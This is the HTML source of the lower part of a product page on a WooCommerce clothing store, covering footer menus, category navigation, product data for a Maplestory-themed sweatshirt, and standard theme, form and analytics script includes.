		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="611504041314150e12150e130421060c00080d4f020e0c">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/cute-monster-wind-spirit-maplestory-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/cute-monster-wind-spirit-maplestory-unisex-sweatshirt\/#product","name":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/cute-monster-wind-spirit-maplestory-unisex-sweatshirt\/","description":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Cute Monster Wind Spirit Maplestory Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nCute Monster Wind Spirit Maplestory Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Cute Monster Wind Spirit Maplestory Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/02\/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg","sku":"AJY1INFQ","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/cute-monster-wind-spirit-maplestory-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20477,"seconds":1769291082},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":380998,"item_name":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt","sku":"AJY1INFQ","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":380998,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
